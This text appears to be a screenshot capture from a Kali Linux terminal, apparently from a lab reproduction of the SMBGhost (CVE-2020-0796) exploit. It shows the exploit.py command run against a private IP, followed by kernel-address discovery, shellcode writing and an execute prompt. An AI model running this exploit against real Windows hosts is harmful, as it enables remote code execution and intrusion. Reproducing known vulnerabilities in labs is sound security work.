 root@kali201904: ~/桌面/CVE-2020-0796复现文件/SMBGhost_RCE_PoC-master
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali201...E_PoC-master
root@kali201904:~/桌面/CVE-2020-0796复现文件/SMBGhost_RCE_PoC-master# python3 exploit.py -ip 19
2.168.1.104
[+] found low stub at phys addr 13000!
[+] PML4 at 1ad000
[+] base of HAL heap at fffff7b400000000
[+] found PML4 self-ref entry 102
[+] found HalpInterruptController at fffff7b400001478
[+] found HalpApicRequestInterrupt at fffff80023ec0bb0
[+] built shellcode!
[+] KUSER_SHARED_DATA PTE at ffff817bc0000000
[+] KUSER_SHARED_DATA PTE NX bit cleared!
[+] Wrote shellcode at fffff78000000950!
[+] Press a key to execute shellcode!
README.md
smb_win.py
网络